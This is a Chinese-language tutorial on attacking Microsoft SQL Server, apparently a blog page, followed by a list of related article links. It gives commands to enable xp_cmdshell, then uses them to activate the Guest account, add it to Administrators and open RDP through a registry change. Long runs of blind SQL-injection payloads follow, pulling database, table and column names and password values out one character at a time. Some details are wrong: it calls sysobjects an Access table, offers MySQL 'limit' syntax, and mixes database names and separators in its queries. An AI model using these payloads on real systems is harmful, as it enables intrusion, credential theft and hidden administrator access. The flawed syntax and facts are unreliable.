SQLServer数据库及注入方法
目录
SQLServer数据库
SQL Server数据库是由Microsoft开发和推广的关系数据库管理系统(DBMS),是一个比较大型的数据库。端口号为 1433。数据库后缀名 .mdf,注释符是 --
- sa权限:数据库操作,文件管理,命令执行,注册表读取等system。SQLServer数据库的最高权限
- db权限:文件管理,数据库操作等权限 users-administrators
- public权限:数据库操作 guest-users


SQLServer数据库有6个默认的库,分别是4个系统数据库:master 、model 、msdb 、tempdb,和2个其他数据库:ReportServer、ReportServerTempDB。其中,model和tempdb是默认没有数据表的。


但是如果用navicat远程连接的话,只会显示2个数据库:ReportServer、ReportServerTempDB
SQLServer数据库的查询语句
select @@version; #查询数据库的版本
select host_name(); #查询主机名,如果是用navicat远程连接的话,主机名是本地的名字
select db_name(); #查询当前数据库名
select user; #查询当前数据库的拥有者,结果为 dbo。dbo是每个数据库的默认用户,具有所有者权限,全称:datebaseOwner ,即DbOwner
use tempdb #切换到tempdb表
top n #查询前n条记录
limit 2,3 #查询第2条开始的3条数据,也就是2,3,4
select substring('string',2,1) #截取给定字符串的索引为2的1个字符
select ascii('a') #查询给定字符串的ascii值
select len('string') #查询给定字符串的长度
#数据库的连接
server=127.0.0.1;UID=sa;PWD=123456;database=master;Provider=SQLOLEDB
mssql://sa:123456@127.0.0.1/XCCMS_SocialBusinessDB
count(name)是查询总数
name是查询名字
*是查询详细信息
#查询数据库
select count(name) from sysdatabases #查询数据库的个数
select name from sysdatabases #查询数据库的名字
select * from sysdatabases #查询所有数据库的信息
#查询数据表
select * from sysobjects where type='u' #查询当前数据库的所有表的详细信息
select count(name) from msdb..sysobjects where xtype='U' #查询指定msdb数据库中表的个数
select name from msdb..sysobjects where xtype='U' #查询指定msdb数据库中表的名字
select * from msdb..sysobjects where xtype='U' #查询指定msdb数据库中表的详细信息
#查询列
select name from syscolumns where id=(select max(id) from sysobjects where xtype='u' and name='users') #查询当前数据库的指定users表的所有列
select count(name) from test..syscolumns where id=(select max(id) from test..sysobjects where xtype='u' and name='users') #查询指定test数据库的指定users表的列的个数
select name from test..syscolumns where id=(select max(id) from test..sysobjects where xtype='u' and name='users') #查询指定test数据库的指定users表的所有列
select * from test..syscolumns where id=(select max(id) from test..sysobjects where xtype='u' and name='users') #查询指定test数据库的指定users表的列的详细信息
#查询数据
select count(*) from test..user #查询test数据库user表的数据的条数
select * from test..user #查询test数据库user表的所有数据
SA权限开启xp_cmdshell获取主机权限
如果xp_cmdshell权限没开启的话,我们可以执行下面命令开启,下面四步,使xp_cmdshell开启
select count(*) FROM sysobjects Where xtype = 'X' AND name = 'xp_cmdshell' #判断xp_cmdshell是否打开,1就是打开了,0就是关闭了
execute('sp_configure "show advanced options",1') #将该选项的值设置为1
execute('reconfigure') #保存设置
execute('sp_configure "xp_cmdshell", 1') #将xp_cmdshell的值设置为1
execute('reconfigure') #保存设置
execute('sp_configure') #查看配置
execute('xp_cmdshell "whoami"') #执行系统命令
或者
exec sp_configure 'show advanced options',1; #将该选项的值设置为1
reconfigure; #保存设置
exec sp_configure 'xp_cmdshell',1; #将xp_cmdshell的值设置为1
reconfigure; #保存设置
exec sp_configure #查看配置
exec xp_cmdshell 'whoami' #执行系统命令
可以执行系统权限之后,前提是获取的主机权限是administrators组里的
exec xp_cmdshell 'net user Guest 123456' #给guest用户设置密码
exec xp_cmdshell 'net user Guest /active:yes' #激活guest用户
exec xp_cmdshell 'net localgroup administrators Guest /add' #将guest用户添加到administrators用户组
exec xp_cmdshell 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f' #开启3389端口


盲注SQLServer数据库
Access数据库特有的表是:sysobjects ,所以可以用它来判断是否是Access数据库
exists(select*from sysobjects)
判断xp_cmdshell是否存在
and 1=(Select count(*) FROM sysobjects Where xtype = 'X' AND name = 'xp_cmdshell') 判断当前数据库用户权限
and 1=(IS_SRVROLEMEMBER('sysadmin')) //返回正常为sa
and 1=(IS_MEMBER('db_owner')) //返回正常为DB_OWNER
and 1=(IS_srvrolemember('public')) //public权限,较低判断数据库的个数
and (select count(name) from sysdatabases)>N判断dbid,一般数据库有多少个,dbid的值就为多少
and (select count(*) from sysdatabases where dbid=N)=1判断当前数据库名
判断数据库的长度,由以下得知数据库的长度是8
and len(db_name())>5 //正常显示
and len(db_name())>10 //不正常显示
and len(db_name())>7 //正常显示
and len(db_name())>8 //不正常显示
判断数据库字符的ascii值
and ascii(substring(db_name(),1,1))>95 //正常显示
and ascii(substring(db_name(),1,1))>100 //不正常显示
and ascii(substring(db_name(),1,1))>96 //正常显示
and ascii(substring(db_name(),1,1))>97 //不正常显示
所以数据库的第一个字符的ascii值为97,即为a。
以此类推,数据库的第二个字符为 and ascii(substring(db_name(),2,1))>97
数据库的第三个字符为:and ascii(substring(db_name(),3,1))>97
直到爆出数据库最后一位字符,得到数据库名字。
根据dbid得到所有数据库名
判断dbid数据库的长度,由以下得知dbid为1数据库的长度是8
and len(db_name(1))>5 //正常显示
and len(db_name(1))>10 //不正常显示
and len(db_name(1))>7 //正常显示
and len(db_name(1))>8 //不正常显示
判断dbid为2数据库字符的ascii值
and ascii(substring(db_name(2),1,1))>95 //正常显示
and ascii(substring(db_name(2),1,1))>100 //不正常显示
and ascii(substring(db_name(2),1,1))>96 //正常显示
and ascii(substring(db_name(2),1,1))>97 //不正常显示
所以dbid为1数据库的第一个字符的ascii值为97,即为a。
以此类推,数据库的第二个字符为 and ascii(substring(db_name(),2,1))>97
数据库的第三个字符为:and ascii(substring(db_name(),3,1))>97
直到爆出数据库最后一位字符,得到数据库名字。这里假设我们知道了数据库中存在 test 数据库。
爆破test数据库中表的个数
and (select count(name) from test..sysobjects where xtype='U')>N爆破test数据库中表的长度和名称
爆破test数据库中第一个表的长度:
and len((select top 1 name from test..sysobjects where xtype='U' and id not in (select top 1 id from test..sysobjects where xtype='U')))=N
爆破test数据库中第一个表的第一个字符的ascii值:
and ascii(substring((select top 1 name from test..sysobjects where xtype='U' and id not in(select top 1 id from test..sysobjects where xtype='U')),1,1))>115
爆破test数据库中第一个表的第二个字符的ascii值:
and ascii(substring((select top 1 name from test..sysobjects where xtype='U' and id not in(select top 1 id from test..sysobjects where xtype='U')),2,1))>115
爆破test数据库中第一个表的第三个字符的ascii值:
and ascii(substring((select top 1 name from test..sysobjects where xtype='U' and id not in(select top 1 id from test..sysobjects where xtype='U')),3,1))>115
.......
爆破test数据库中第二个表的长度:
and len((select top 1 name from test..sysobjects where xtype='U' and id not in (select top 2 id from msdb..sysobjects where xtype='U')))=N
爆破test数据库中第二个表的第一个字符的ascii值:
and ascii(substring((select top 1 name from test..sysobjects where xtype='U' and id not in(select top 2 id from test..sysobjects where xtype='U')),1,1))>115
爆破test数据库中第二个表的第二个字符的ascii值:
and ascii(substring((select top 1 name from test..sysobjects where xtype='U' and id not in(select top 2 id from test..sysobjects where xtype='U')),2,1))>115
爆破test数据库中第二个表的第三个字符的ascii值:
and ascii(substring((select top 1 name from test..sysobjects where xtype='U' and id not in(select top 2 id from test..sysobjects where xtype='U')),3,1))>115
.......这里假设我们爆出了user表
爆破test数据库中user表的列数
and (select count(name) from test..syscolumns where id=(select id from test..sysobjects where name='user'))=N爆破test数据库中user表的列名
爆破test数据库中user表的第一列的长度:
and len((select top 1 col_name(object_id('user'),1) from test..sysobjects))>10
爆破test数据库中user表的第一列的第一个字符的ascii值:
and ascii(substring((select top 1 col_name(object_id('user'),1) from test..sysobjects),1,1))>97
爆破test数据库中user表的第一列的第二个字符的ascii值:
and ascii(substring((select top 1 col_name(object_id('user'),1) from test..sysobjects),2,1))>97
爆破test数据库中user表的第一列的第三个字符的ascii值:
and ascii(substring((select top 1 col_name(object_id('user'),1) from test..sysobjects),3,1))>97
........
爆破test数据库中user表的第二列的长度:
and len((select top 1 col_name(object_id('user'),2) from test..sysobjects))>10
爆破test数据库中user表的第二列的第一个字符的ascii值:
and ascii(substring((select top 1 col_name(object_id('user'),2) from test..sysobjects),1,1))>97
爆破test数据库中user表的第二列的第二个字符的ascii值:
and ascii(substring((select top 1 col_name(object_id('user'),2) from test..sysobjects),2,1))>97
爆破test数据库中user表的第二列的第三个字符的ascii值:
and ascii(substring((select top 1 col_name(object_id('user'),2) from test..sysobjects),3,1))>97
........这里假设我们爆出了password列
爆出test数据库中user表中password列的数据条数
and (select count(*) from test..user)=N爆破test数据库中user表中password列中的数据
爆破test数据库中user表中password列中第一行数据的长度
and (select top 1 len(password) from test..user where password not in (select top 1 id from test..user))>N
爆破test数据库中user表中password列中第一行数据的第一个字符的ascii值
and ascii(substring((select top 1 cast(password as varchar) from test.user where password not in (select top 1 id from test.user)),1,1))>10
爆破test数据库中user表中password列中第一行数据的第二个字符的ascii值
and ascii(substring((select top 1 cast(password as varchar) from test.user where password not in (select top 1 id from test.user)),2,1))>10
爆破test数据库中user表中password列中第一行数据的第三个字符的ascii值
and ascii(substring((select top 1 cast(password as varchar) from test.user where password not in (select top 1 id from test.user)),3,1))>10
........
爆破test数据库中user表中password列中第二行数据的长度
and (select top 1 len(password) from test..user where password not in (select top 2 id from test..user))>N
爆破test数据库中user表中password列中第二行数据的第一个字符的ascii值
and ascii(substring((select top 1 cast(password as varchar) from test.user where password not in (select top 2 id from test.user)),1,1))>10
爆破test数据库中user表中password列中第二行数据的第二个字符的ascii值
and ascii(substring((select top 1 cast(password as varchar) from test.user where password not in (select top 2 id from test.user)),2,1))>10
爆破test数据库中user表中password列中第二行数据的第三个字符的ascii值
and ascii(substring((select top 1 cast(password as varchar) from test.user where password not in (select top 2 id from test.user)),3,1))>10
........参考文章:https://www.cnblogs.com/lcamry/p/5763129.html
SQLServer数据库及注入方法的更多相关文章
- Access数据库及注入方法
目录 Access数据库 Access数据库中的函数 盲注Access数据库 Sqlmap注入Access数据库 Access数据库 Microsoft Office Access是由微软发布的关系数 ...
- MySQL数据库及注入方法
目录 MySQL数据库 mysql中比较常用的一些函数: 判断MySQL数据库是否存在SQL注入 MySQL数据库文件结构 MySQL数据库密码破解 MySQL UDF提权 MySQL数据库 MySQ ...
- SqlServer数据库的一些方法的用途
一直分不清这三种方法的具体用法现在终于找齐了 ExecuteNonQuery方法和ExecuteScalar方法和ExecuteReader方法的区别 (1)ExecuteNonQuery():执行命 ...
- access数据库一般注入方法及偏移注入
1.access数据库与mysql数据库的差别 access没有数据库,access数据库每个数据都是单个文件,每个access只有表结构 mysql : 库名,表名,列名,字段内容 access:表 ...
- SQLServer数据库字典维护方法
启用SQLServer启用管理器,以2008为例 1.设置表信息描述 选中要设置的表,右键点击“属性” . 选择扩展属性 填写要求: 名称:MS_Description 值: 模块名称-表名称 修改语 ...
- SQLSERVER数据库迁移的方法
数据库迁移两种方案:https://www.cnblogs.com/mcgrady/p/7614491.html 方案一 1,先将源服务器上的数据库文件打包(包括mdf和ldf文件),并且复制到目标服 ...
- 获取sqlserver数据库中所有库、表、字段名的方法
获取sqlserver数据库中所有库.表.字段名的方法 2009年03月12日 星期四 下午 12:51 1.获取所有数据库名: SELECT Name FROM Master..SysDatabas ...
- 设置SQLServer数据库中某些表为只读的多种方法
原文:设置SQLServer数据库中某些表为只读的多种方法 翻译自:http://www.mssqltips.com/sqlservertip/2711/different-ways-to-make- ...
- 命令行下从bak文件恢复sqlserver数据库方法
命令行下从bak文件恢复sqlserver数据库方法 注:本文所示访问从SqlServer 2000 - 2014版都是通用的 参考:http://blog.sina.com.cn/s/blog_5c ...
随机推荐
- python引用C++ DLL文件若干解释及示例
python引用C++ DLL文件若干解释及示例 首先说一下,python不支持C++的DLL,但是支持C的DLL:C++因为和C兼容可以编译为C的DLL,这是下面文章的背景与前提 首先我这儿的示例使 ...
- SpringCloud里面切换数据源无效的问题
问题描述: 调用链:controller1的接口A->service1的方法A->service2的方法B 方法A开启了事务,且指定了数据库A的数据源 方法B也开启了事务,使用了默认的事务 ...
- 200-Java语言基础-Java编程入门-005 | Java方法定义及使用
一.方法概述和格式说明 为什么要用方法: 提高代码的复用性 什么是方法: 完成特定功能的代码块 方法的格式: 修饰符 返回值类型 方法名(参数类型 参数名1,参数类型 参数名2...) { 方 ...
- CF557E Ann and Half-Palindrome 题解
算法:dp+字典树 题目链接Ann and Half-Palindrome 在CF刷字符串题的时候遇到了这题,其实并没有黑题这么难,个人感觉最多是紫题吧(虽然一开始以为是后缀自动机的神仙题). ...
- T1215拯救公主
1 #include <cstdio> 2 #include <queue> 3 #include <set> 4 #include <cstring> ...
- NET 5.0 Swagger API 自动生成MarkDown文档
目录 1.SwaggerDoc引用 主要接口 接口实现 2.Startup配置 注册SwaggerDoc服务 注册Swagger服务 引用Swagger中间件 3.生成MarkDown 4.生成示例 ...
- python 常用的库
本节大纲: 模块介绍 time &datetime模块 random os sys shutil json & picle shelve xml处理 yaml处理 configpars ...
- 从RocketMQ的Broker源码层面验证一下这两个点
本篇博客会从源码层面,验证在RocketMQ基础概念剖析,并分析一下Producer的底层源码中提到的结论,分别是: Broker在启动时,会将自己注册到所有的NameServer上 Broker在启 ...
- I - Tetrahedron HDU - 6814
题目链接:https://vjudge.net/problem/HDU-6814 题意:在[1,n]中随机取三个数a,b,c作为直角四面体的三条直角棱,求顶点d到ABC面的高的倒数平方的数学期望. 思 ...
- c++ 反汇编 局部静态变量
vs2017下测试 34: for (int i = 0; i < 5; i++) 0029734E C7 45 F8 00 00 00 00 mov dword ptr [ebp-8],0 0 ...
